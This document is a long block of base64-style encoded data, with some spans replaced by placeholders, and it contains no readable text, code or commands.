apMnpghlnmjJyLRBxFJjmR6rR6Wddj2DBAE7KMv0GGCW5YR5lsJQy9OWiNsg6w5q0Ow0atcO04ta3bV3hlm6IGAuHRFg4glXWywKiae2sSlGXDEfLW01YlxClqON4sIDEO6u0hYLoaQtot/KchBlWNqFEQQExpR54ssngYVIGAeQtp9//[base64]/+/fur8Q9tBQGqqOWJ3ZMk4O0n64SWjEz/448/mhQxYMQXrqHSFpuwyjwx0CgRVRCwbF2Wg/gMsj5BhPuvTK9Ri86MLy+cmGzyRMwLaae55GJ2B/ETpa1GfEgk4Ikq7RAsGL4Ask62RBBemScWHGkL5TCuIW3xNZd2ED2tLLh9y/Qa0YLV0mvUtgtkxgSBoRlYURsdBbQw7LYM4/RiKwjwq7CFFq0WgSqiQIuHoDVxowqCttIzKOa/[base64]///XeTKgZt3UFVdxkuu+wyn60mhpWJKM8nVl9q0LrJWuyCZAiC5swXkqULAsYGMHIZT0wLSbuogoD9/[base64]//b3liKmqOSVEFwdYxKYhRYiqGAUQGayTiifELCaxlwBSntEUocY22dkGU6TGdJwF3aGkXRE0QsI5DKzuIMk/[base64]/zCcZTjbcI7DTJobx3lgZibNN1xguJC5KDeXlvKXTw8vUzVAABv5HJZG+RziN7xYEmjey7Q33HCD7/nUiK4exqNkem3QGrMMMj3WsMi0QeT3MCYIpu4VhjCCoFHr76N/aCsItoAgYPEI5v63VKzk/n/2Lz/Tpw89RE+fcgrdUrMm3bzTTnTrLjvTHcy7mPcw79t5Z3qA+TDzkZ13oseYTzB7Mp9h+17M53fakV5kvsR8hfka840dd6S3me/suAO9x3yf+SGzL/OTHXagz5lf7LA99WcOZA5mfrX99vTtvvvQyBNPpNw776S5P/1U5eKgrc0IQ7xUmiBceumlPtswUZfxpZfpNWpxGrWuTSmsvoKgeSpiAC8ZgoCpri2xhTBnxgzq36sX3X/E4XTldjXocr5WXZndsRktv8C38At7O/NO5t3Me/nFfYD5MPMRfmkfYz7B7Ml8htP0Yj6//Xb0IvMl5ivM15hvbLcdvc18h8t4j/k+80Pmx8xP+CX5jPl5jW3pS+YA5iDmEOZXXJehht8wx51+Oi1U5uwrC7ZBcIMYJAjoUktb2yCraKVHWf5coUFWoyAZLYQgQbBdVqwBgoDQaluSICyYO5c+7NGDrq1Thy7i63MF8zr+yt+w6y7UfZdd6GbmLczbuFVwJ/Nu5r3M+7ll8CCzB/NRtn+c+STzKSZaB88yX+AWQW/my8xXma8z33RaBzvSuywqfZgfMD9iooXQL6iFwBzK/[base64]/MnPpfME05wBLsyofX3NWL9TRRE3ezVNhBuGCT4IZjfKgxhBEHzVNQQVRCieipWR2SOHEkX1alNZ/L5XbzbrvRf5pYgCL/U2JZ+5nOaaxlVuqKgNe81asufw8DWUzGIttvBh0FKEDZz5Ken0/m1azstg4t2322LEoRf8SefV26Xi8nvDZM8pATBwPxWYYAvP7K1oa0gAHBi0vKwYfv27U0umz/mzJpFl7VqRafyeV3AYnAhC8GWJgi/8rmNqlOLVsyda846+bjqqqvUZ0eyqgUB6SsaZQoCVrghOGY8tfUNGjC4gqi62GewLGLBlCxHI9bpY/m1TK+FlMZGtdIOC55knlgZiEUymxPWcb/6/vPOo//weZ63++50PovAligIv21XwxGFuV98Yc48ucD6goDw5D5qggBP2Kefftr3jGHATiLM4qYHHnjA9yzDA1ECsSBk2UHUopeXKQhYDIRD8cRLWdEIs9mr5n6sBfDUBiqDdkSyDcNeXdD3hReoA9f7ROYpzNOY6DacxezMxJTj+Uz4IHRhXsqEU9KVTL7jdC2zG/MG5k3M/zFvZd7OvIt5L/N+5oPMh5mPMB9nPsl8mtmL+RzzBWZv5svM15lvMN9ivsN8j/k+80PmJ8x+zM+YXzDhmGQlCPiT7aeEaEFGAZZea8+HxqAQalhaLW2jRkyyDRcfZudrTVDKFATb7eCjwlYQwmzUUh23g68IIDxZr5tvpge5hfDYJZfQ48wnL/kv9WQ+xXya+8C9mM8yn2e+8N8u1Jv5EvMV5qtdutBrzDeYbzLfZr7LfI/Zh/kB8yPmx9x378vsx/yU+fnFF9OXzP7MgcxBzCHMr5hfM79hfnvxRfQd83vmcOaPzJ8vuoh+Yf560YX0O+fz23nn0mBuxQzhr7+tIORfZb9FWRSE8VQMEgTNzbg6xlTUHPFSgsDc3ARBayFtTsAA4Zgrr6SBfO1tBOE3tss++mjH6SrZSAlCGYKgvWi9evUyRysO6MfLcoKoBe/Aykhph36XhLal1+YmCFsC5owYQYN22IGGctfBRhAy27Sm9cp9r2hoz1EQ8eJr0DZqQXxNCYiEtAuirVs9lvxr6TWW2WXAzsSSWlBQOG5Iu/T0dJNlDFi2CZdiaat94bFpBdxGyyKWp2IXYZnnjTfe6LPFzIW0w2CMPJ+UIFQ+Vi1dSt+3bEFD+PrbCEJG6/1pfSV4kqL1K5+jICJ2o3y+sOsUpi2l7csvv+yzve2223zPInY6k2mxAnOu5SwLFvnJ9EGcPXu2SRVDgiAwfBW0JSLySmDaESG5pa0WpdgWXGHaaaedfHn+9ttvxiIGtGSkncaUIFQ+4Hv48/[base64]/PXXX41FDNr+ERqxksx2M80UogPf+fHdu1vPMkAQpj7xhJu4GiFoWfGsWbOMRQy2EZIPPPBAk6JqUC5B2HnnnZ2uQDwx2CcRJAiDBw9WQ2LbEMs7tTwHDhzos8WgorTDrkKy7oinGGXDjhTsACFYzF/P0V2voQF8L6z8ELbdxukyLBg+3M0kyUALVFu+jN/k84Wo4PJZQusVM1nS9uKLL/Y9ixoRMl2mDaJWTw2YCtXSa1y0aFF4QcCGpwgqEk/N9TdIEDCSqm3YYUN4gWFe1iZPCJe0O+qoo3x1x+AnBisrGus3bnT6k6NHjKA+b75Jj951J91zww10K38tbuzShW646CK65ZJL6N5rr6WH+PeHb7je4SPXu3yU+TjzCcOezKeu70ZPM5/p1o16MZ9jPs98gfkiszfzJebLzFeZrzPf6HYdvcl8i/kO893rrqP3mH2YHzA/ZH7E7Mv8hPkp83PmF9ddS18yBzAHMgdzPYcwhzK/Zn7LHMb8jvk98wfmj9d2pZ+YvzB/Zf7OHNG1K43muv9y/vk0kFt38FQczGJg46n4C9uOa9uG1q5YYa5qcoFp9g8//ND8KwZs0SafL+1ZgkfhQQcd5LPVBtc1ossh0wYR+zjaAD4MWnqN/H6FFwRtDwUNQYJQlQyzo3R5gCCwP/LX7L7bb6czuRt1cKNG1GSXXag+f+nqcfkNmU2ZzZgtmC2Z+zH3Z7ZmtmUeyDyIeQgT7smHMQ9nHsU8mnks8zgm1jHAdflkJhY4aa7LFzIvZkrXZcRVvI6puS7fyQxyXX6CWR7X5b5MuC5/yQyzlgExESY+5HcwSxaw/yTcfyWwJkc+S23atDFHE9GI77m0TQaxl6MNyh0xiaEZ+GjrqVgdBSFZy5/[base64]/[base64]/EYWmW55LcikZGRQd27d/c9I1jyL58lzDJIBAkC1tXI9LZE/JEGDRr48owqCBg8VcqKCYJJXya03Z/DULuQYaD5IWjEZq8SWVlZqm0YP4QhgwfT3vzy7MUPcoO99koJQgUJAvZl+JbvxVj+kKyYN89c7crHhRde6Hs+bEOmBwkC1t9EgRa0JaogzFOucYIfgvmtTEQVBChReREmpmIylj9nZmZSfS5/T36I6++9F9Xnlz0lCNEFAbs2gdnXd6M1VRy9Slt3cOONN5qjpSNIELTlz7bAlLi2UUtUQSjX8mcNW6sgYEqx4xFH0s7bbEP1WAzq7bVnShAiCgLWMoA/8Us0PcJLU5FICYKB+a1MbC6CoIVQ0xakIOgKbmRZeKl3b9qB7evwC16XxSAlCOUThAHcNYCnIvhdkyaU36MHrVDi+1UVtCCrm7Mg4GMn04JlCgIG+yS1nWA0QYD7LzwY43nHHXeo3oKaIIwdO9ZX9meffWaOxhBGEDCoKfPEgJG0w1oGzJwg7yDAtXn/Fi1od36wa/MLXodf7rrMevwi12c2ZDZiNmY2YTZlNme2YLZkwg9hf2YbfrEPYB7IbMc8mNmeeSjzMH7Rj2AexS/40cyOzE7M45n/YZ7EL/rJzFOZp/OLfibzbOY5zPP4Rb+AeRGzC/MSftkvY17BvIpf9K7M65jXM2/ke3IT83/MW/lFv4N5F/Me5n38wj/AfJj5KL/ojzOfZD7F7MXX6VnmC/yS92a+zHyV+TrzTb4u7zDf5Re+D/MD5kfMj5nY7PVTvs4eB/BvP//neCp66SVaXs3WkAwaNMjZgEU+I8kQBLg4y+cTEY8kwghCfn6+L08EVJVpwTIFgeFLpMUu0AQB219p0AYANUHAKKy0gwuoRBhBCEttlZqHV19+2bHZdbvtaLftt6fdt9+O9mDuyf/eC+sjmPsw92XCF6E2sy6zHrM+s+F2NagRswm/HM2YzZktmPsx92e2YR5QY1tqV2MbOpi/oIdwt6QD8zDmEcwjmcds8390LPM4pvRSPJ2JjVqwjds5zPOYnpfif5mXMbHh61XMa5jxQVZvZt7CvI15B1MGWe3BfJQJL8X4IKvPM19kvsR8hal5Kn7AxHbwg7gl8NOZZ1LuU0/R/PR0Wm+ua3VDUJDVZAjCa6+95rPDpsMSYQQhTJDVcgmCtomqJghRlz9rMRXDbAcflZge1VpDHr4bNozefftt+vijj+jjDz9MYN84fiLYz/BTw8/i+LnhF4ZfGvY3HGA40HAQc3AchzC/Yg51+AF9zfyG+S34wQc0jPmd4XDDH5g/Mn9i/mz4q+FvzN+ZI5gjmaOYow3HMMcZjmemMdOZGcxMZhYzm5nzwfuU67FPH5rwxRc0jwVg+eLFlbrZSnkRFFMxGYKgxVTUlj+HEYQKjanI8CVKCUIKWxNSglCGIGiBRzB6L+20rdsRHVh7eTVBePjhh3122BNCIiUIKSQTWpRxMBmCoC2Yatq0qTkaQ5AgYMm/[base64]//8s7GIISUIKZQHmiDcdNNN5mjpCBKELyLuXo0xMpmnxuuvv96kiAEh1DRb7CshkSAI69atIxvipCXCCAKcnbR8bYiYdZogDBs2zGcLQcCLHk8EWZVpweosCJit+e277+ibzz6j7/v338ThzB8Mf2T+ZPgz8xfDX5m/MX83HGE4kjmKObr/lzTGcCxz3JcuxzPTmOnMDGYmM8swxzCXmWeYzyxgFjKLmMWGJcwJzImGk5iTmVOYUw2nMaczZxjONJwVx9nMOcy5zHmG8+O4wHAh80/mX4KLmIvx93ffoeXKLmPx0AQBL5p8vrAzmUSQIPTt29eX3pbYurBly5a+PDViDEGmh7u+fA/AoqIiny2XFROEJk2akA2xLZVEGEGoU6eOmq8N4SK97bbbWuWJqUy85PHEVI1MC+ICVVdBAB666ion1mLHGttSJz7/45knME9insI8bdtt6Ezm2cxzmOdtsw1dwLyI2WWb/6NLmZczr2TyHS91O/jSYiqWth38a0x4KwbFVMSW8HBdRpBVJ7YicxDzK+ZQJlY7DmN+z/yBiXiKCKOGMOyIvDyCOZI5mjmWOY6ZxkxnZjKzmNnMHGaeYYFhEbOQOaVlC1qlNJXjoQkCFsDJ5wsBWSWCBAEfMZk+DPF8yjw1ItiwTAt/HvkegPDKlLZNmzaNCQJDLUQSG7NKhBGEyqK22hFTM5ptdReE7HHj6Lidd6ITd9yhQtYy3My8hXkb53kn827mvcz7d9qJHmT2KPdahu2oD/MD5kfMvsx+3Cr7nPnFdjWoP3Mg04m6zBzK/JY5rEYN+p7F7geETmMihNqvzN+YI5gjmaNZ+Maw2I1jjmemMTOYmcxsZg4zl5nHLABZ/Iq2ZeJPvsfTDjyA1ljcY00QNKJfLxEkCFVJ1EcDfB4U+/CCoIVQ21wEQVv+DFZ3QQAe6XoNHcl1PX2PLThiEjM+6jI2ahnBHMkczaIyhsVjHHM8M42ZwcxkZjNzmLnMPGYByCJSCGHgazb1yCNptbK5qQZbQajqIKu2xF4PGrSgK8yUIICbgyDM5Qf6wlatqBPX9wxuwqYEoQxB4OsETj/7LFq7eLG5imUjJQgxaAY+aoIQFJqsKokVlBLZ2dmqLaht0lndkDN+PJ1Vty4dz/VNCUKwIOTz9QHn3H9/6ECttoKA8SwJCILm6ViV1FZQAhh3U+xjgoC5UhvCZRKuyvE8+eSTfZnvwg8cwlfL9AhfLW3PO+88n12PHj18dkG87777fOkRU1HW85ZbbvHZgZ9//rkTUn1zQF5GBl3Cqo/NWs7iFzQlCDFBwIAiWNKsKS3+6itzxcJBE4QTTzzR98xgZksCPgMIBCxtsdZH5okFgdIO8QukHXYqe/HFF3222GNE2mIXdmn3zTffmNolAr9L2379+sUEwdiVCW21o0Zsu4YLJHHmmWf6bDFFKJGbm+uzC6IWuFXzVOzQoYM5unlj4YIF1PPaa+kUfpFO4fM6l1/KrVkQMMOAmYZcrt/M//2P1iyYb65UeGiCcPvtt5uj5cO1fK9knrfeeqs5GsOcOXN8dhCEP5WIUgj8Km1vvvlmc7R8KJdjkq0gYGET/AYkENZa2mJjVomRI0f67IJo66mYrJ2bqgrjf/2V7jvzLOrML/NpfH7nbvN/dDG/oJfyy76lC8J4PldMOWLqMYfrO/[base64]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[base64]/3la8Rziwy7a677krz5/[base64]//vijL094aOILIm21PDGGIM8HW/ZLVLUgoHx5PkHENKEEupDSznZb/[base64]/PQ1W43avhnnn3++z842ElEYQdAQFJosCoMGADVADLU8JIMEQUOZIdSqm6civpC2/eiowPyxLD8qMU8t8fzzz6u2ttRExhZVLQi203lBO2tpqwhtd0COKgjJmCLE3pK20DwVNW7RgoDmGPpalYHNRRC++eYbk1N4QBDq16+v5lvRjCII2223nSoIF110kc/WVhDgZqwJgq2nYmFhoS9tVCZDEMK0OqpEEM444wxfOdgtR0KbesM8r7ZGIBmAd5wsPyqTIQjaNK4tIAjou2r5VjS17czCOPxo8/taUFRtU5UgYO2CTG/b4sL0okwble3atTO5lw1bQWjSpIlJUTYqTBDgrYcvvw0xminLwYIQaQcffzzs8Rw2bJjzokrbzMxMU5MY8ABKO6wZl4DAoOkpbTV/[base64]/taSygqbMOIQRC0sOEaNEHQRDsMEJJf5rk5MyimoiYIYXZuCmBKEFKCYIeUIFQNq5Ug2LoEJ0MQgpqO2q7O2gpKOPxIO00QIDLwMJO2ySC8HyW0KNZBo822XYbbb7/dpKg4hBEEW29B9PdleowhRIHmtr25UwuymnRBuP/++0lS23RCQxhBQNw3rSxJrJl49tlnEwgnHiy/[base64]/1LxHCTNohRLgsO6ogwE9e1j2I2gyLJgiok0wLByjcD3lOGjEjINNrxJbomvMYBoS1fCWHDBmi5qtRmxZHMFabPBFjEhsRSdsoRDwDbbEYWg2y/DvuuEPNw5YYtJZ5YnZJ2mGti7QDA4LrxgSB4TPQXl5tz8Qw1PLUvAo1hhEE1NMGGGXX/Pk1n4Gnn37aZ6cxqiBEhSYImufnv//+qwat1XjbbbeZVGUD/vNaHjY88MADTS7lgzbd3LZtW3M0EbbTuFGpLZhCVHHN1pbaIC3CvUu7oGlcuMdLW2bpgvDzzz+b5DEgpqJma0tNEJ544gnVVjKMIGD6ygYQBM3ZSWvi2sYuqI6CgK+CBAJ/oCUlbTXa+jZgWXHjxo3VPGyohXoLg9dff92X50EHHWSOxoDZqqZNm/psk0Gta4ONYTRbW2ozLFprNWi1Y5kxFRk+A61JpjnShKEmCFpMRY1hBOHBBx80R0tHkKeiFmQVc9/STuPmIghh4iHYCgJEJoogJMNTUROZoHgIyaD2NY8qCJ988onJKQZNEILiIZRLELSISVEFwTbIqkYIgjYIpjkhacFgNUAQatas6UuvtRDCCIImXJUF2y4DXoq6dev6bDXazpvjyxulyxBVELSAqEHdkCjCFYbay2sbyTmIiPMooYkM/[base64]/KMwqhdBi18HJrH0g6CsGTJEmMRHtoKSghClC38kgEMwst6gtq0eIIgYCRUEiOUfCiBmiDAJ1xLrxFBLGWeKAe+2fFEEExph8FDuDRr+UpqO9vAK0+WE0QIkgSWOmtl2VL7GqPVIMvWWkxBQEwDmR5Trlr5knBuQawAmR4urzbAwy/[base64]/[base64]/qwRIbElKium4i677KKKzOYiCNpOzZrARo2pGEYQNMckbboa4dqj4PLLL/flqUXvChNtW6MWUzEMUoLASAlC5SAlCIl5bpaCoC0rtiWWU0Z5ebWFM8kQBPR5bQfBtLBsmvsu+qe2wUs1YLMRmSeoOTZpwWEw/lHdAIcdWU+MF0ho+1wEUZsNCTN6Dy8+CU24okZIRlNe5qktwoq6xbzWDQmDBEFA300SQTj5UJnESDVGh+PZvn1765cCHm+ybHidyXKCBAFfTplea51gmk3awScdsQJk/[base64]/YsaMvLboh2JhV2mpEIBcNMk9Qg2aHxU1aWZVBzNhom71q9URod5keHxLNViO2BZTptWcWIdRkWkyPIgCpTI8pV2mL6EbSLgy1OmnPEijtgti3b19fPTEbo+WpscIWN2k88cQTTZblg+2ioSBB0NY9aP19BIWQdmgJaF/pIB9wSYTzlkBLxDaa8d13321SVRzCxEOoaOJhs9392TYgahC05r3GoAVTmgOVFiFZ2xKgqqk5O8FFWrPViFWQEhUmCPCnj4LKCrKKJqK0w/iB1hS3XXOBbpUEotnYTmVqU29RUZWCUJnbwWvTeRrDBFn98ssvjUUMUeMfJoNRPRWT2kI4/vjjTZblg20YdizE0ZaXaouwwgiCJjK2LQR0GSTglLQ1C4LmL6FB20MhTAvhwgsv9KXXGFUQquOCKU0Qwuz1kFRB6NSpk8myfLDtMqB5rw1URhUETWSiCAL6p1uzINg6ZWkrUsO4bWMrfJleY1RBCLMzWWVRE4QwMyxldhkw/1teYtQyCjCop+Uriek4iA+alfHUpg1tBQF9XjyEMk90T6StRvgcyLT4ymHaVdriiyjPCe6mMn0YatvBa4KAKLuy7DCEcMk8NWKwDGXJemqb/vz555++crQvVxAQ+ESmf+CBB3x1iioIaEHKcjTC5VvbDQo7fmn2NsQ2g9pYhyYIGAvT8tCoLStIEATzW7UGYiFoi3E02gpCZVKLuvzCCy+otra03exVG/wMg6jN5qgxFmyhNZujCkIYYPpP5jlo0CBztHzQNlXRBCEqNjtBwOazttF4qqMgaDEVteXPYWi7HXzUiNOVtR18VGieipUlCEHbwWszArbgl9QJly/zTAkCIyUIfqYEIREpQSg/[base64]/ifSViPum0QYQUDEapmnFnwoSBAwsybTh2ndYDBbpr/jjjtigsDwFVqVDDMfrUHbuh1usRq0KUItUm4yYCsImM3QRoZtF6BpggB/[base64]/1xlQFv+HEYQtJF2zTEpGdBiKiaD1VEQEGkqCmyXP2N6NMrmL1pXMQhaTMWoTIYg2DomVejuz5rvfTIQVRBs4yEkAylBKD9sBSFo5yZbpgQhMS24RQuCFu5sSxMERAnW4jacd955qr3kEUccYVKUD5pLcFRB0AbWgpY/Y45e2tpSG70PAgbmtDyiUIvCFAbaGJutICDGpUwLan4d5RIE7B6EZZblpRbc0VYQoJYYbZZ5IoSbTK8JAsqWacNQ2zkpjCBgmTZ2ICoP4QhTUlLiq5MWC0IjnLJk2jDEEl6ZZxhBwPSuzPPll1/2nSfGg6TdggULnGk+aWtLxKyQeQbRVmDDEBGXtLJsiI+ANpWpCQIc12R6BPvVrgkGzaUtM7wgYFsqjC6Xl7/99pvJKQZbQcBDhYsj88TXU6bXBAGDpDJtGGob3YYRBIyUYz1GeYiYEfhSyDppcRc01qhRw5c2DLVl52EEATsiyTzhPizPE9dT2mFAEXsWSFtbIo6GzDOIttczDNHd08qyJWJ2yDw1QcBvMi0GabVr0qFDB5/tXnvtFV4Qom6i+sMPP5icYrAVBPgM2AYu0QQh6owA9iyUCCMImGoqLzCwZhu4tbIYRhC0L6+2L0PQNnba+Iktom6AUh2pCYI2awO/CA2IOC1tmeEFwTbcWRB/+uknk1MMYQShKpc/2+7cFERt+bMt0F2J0o9OBsMIQpSdm4I8FW2RDE/FqqYmCFqQ1datW5ujiSiXp+KWJghYsKTZ2lIThKBdljRuaYIQ5DOgIYogoEuYEoRE2goCXnwNW50gaI5J2dnZqq0t0V2SQBw9zVZjlDXs1VEQwgREveSSS3zpNUEIukfaPoy22FoEQYsFoblDA1u0IGAhE/KNJ/I85ZRTEoi5eJk2DOGuKvO85pprfGUHEUFFy4sgQUAIe1kOlgBLO42IsYClzjK95vl5/[base64]/vLQLw8oSBK0pHiQImht8mMAjNWvW9KXH6L8N5s2b50sbxCjRoQE8t0q+W5cgwP0X05E21Bw3sNmJtEN/XQIu0li4gzqURc1zE044mi0Cqsryce2kHe6RtNOIWRNcUwl80aQtvDRlOU899ZTPDmMNts5jmiDATVmWE0RtOzLM+kg7jAHIsoMEAYOs8pweffRRX55B1O4RplIl8JtMe8cdd/jqCaKFIvPEYLJMjzgHEhgnkXZguWIqbmmCEGaXas2zDjfBBghKYesCe/PNN5tUMQQ5UCGYi4S29Ftr3keFthAJzU4NmI2Rtho1QQjTDenXr59JFYPtTlhBgqAhzK7KWmQnDdpKT43YdkAb/NS6NlqQ1ZBemluXIGgxFYOACDIyveaYpCHqdvBpaWk+uzDLnxFSu6Jhu/[base64]/alR3wGWR8sU0YIe5leC2wTRhBwTjJPzPrIOiFmhQTWgEg7UNughxleEJIBW0EIA00QwlDrhmjQBgDRHNUGl7Tmva0gBFFrHWkIynP27NnGIobOnTurtrZE7IaKhjZQqQlCVGg+GFpLBsIl7YKIqM8StoIQxChh2QCsglTyTQlCEG03/dSWP8NfANNnEtqLFlUQvvnmG5OqdKA1INNiLYPmmIR1C9LWlhBDzbchCuDwo8VUTIYgYKRelqM5JgXFbdCozYZEFYRq45iUDFRHQdDmdDVogoD+vvaVxJ4B0jaqIGieiho0QQjjqWhLiAwcgSoSQUFWkyEItp6KBQUFPrsgal/zzVIQfv/[base64]/L0faLRJdB2gURX3NZzrvvvuuzCxPP8cMPP/[base64]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